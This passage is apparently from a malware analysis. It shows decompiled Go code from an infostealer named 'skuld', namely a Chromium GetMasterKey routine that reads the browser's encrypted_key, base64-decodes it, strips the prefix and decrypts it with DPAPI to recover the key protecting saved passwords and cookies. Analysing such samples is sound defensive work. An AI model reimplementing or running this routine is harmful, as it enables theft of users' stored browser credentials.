 76 github.com/goccy/go-json.unmarshal(extraout_RAX_04,extraout_RBX_02,extraout_RCX,&datatype.Ptr.*struct_{_OsCrypt_struct_{_EncryptedKey_string_"json:\"encrypted_key\""_}
_crypt\""_},local_40,0,0,0);
77 if (extraout_RAX_05 != 0) {
78 local_28 = 0;
79 deathined/skuld/src/browsers/chromium.GetMasterKey.func1();
80 return;
81 }
82 encoding/base64.(*Encoding).DecodeString(DAT_00e9d140,*local_40,local_40[1]);
83 if (extraout_RDI_00 == 0) {
84 if (extraout_RBX_03 < 5) {
85 runtime.panicSliceB(in_stack_ffffffffffffff28,in_stack_ffffffffffffff30);
86 runtime.deferreturn();
87 return;
88 }
89 deathined/skuld/src/browsers/chromium.DPAPI(extraout_RAX_06 + (uint)((dword)(-(extraout_RCX_00 + -5) >> 0x3f) & 5),extraout_RBX_03 - 5,extraout_RCX_00 + -5);
90 if (extraout_RDI_01 != 0) {
91 local_28 = 0;
92 deathined/skuld/src/browsers/chromium.GetMasterKey.func1();
93 return;
94 }
95 deathined/skuld/src/browsers/chromium.GetMasterKey.func1();
96 return;
97 }
98 local_28 = 0;
99 deathined/skuld/src/browsers/chromium.GetMasterKey.func1();
100 return;
101 }